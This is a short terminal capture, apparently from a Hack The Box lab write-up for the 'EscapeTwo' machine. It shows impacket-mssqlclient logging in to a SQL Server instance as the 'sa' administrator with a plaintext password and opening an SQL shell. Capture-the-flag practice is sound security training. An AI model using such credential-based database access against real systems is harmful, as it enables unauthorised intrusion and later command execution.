 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# impacket-mssqlclient 'sa:MSSQLP@ssw0rd!'@10.10.11.51
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (sa  dbo@master)>